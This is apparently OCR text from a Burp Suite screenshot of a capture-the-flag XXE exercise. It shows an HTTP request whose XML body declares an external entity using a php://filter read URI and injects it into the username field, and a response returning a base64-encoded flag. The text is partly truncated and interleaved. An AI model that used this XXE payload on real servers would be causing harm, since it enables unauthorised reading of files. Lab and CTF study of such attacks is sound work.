 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
13 Cookie: PHPSESSID=f214apollk72fb9eu976c6p877
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="utf-8" ?>
19 <!DOCTYPE hack [
20 <!ENTITY file SYSTEM "php://filter/read=conve
21 ]>
22 <user>
23 <username>
&file;
</username>
24 <password>
3 Server: Apache/2.4.39 (Win64) OpenS
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=ut
7 Content-Length: 66
8
9 <result>
<code>
0
</code>
<msg>
ZmxhZ3t0aGlzX0lzX0YxYWd9
</msg>
</result>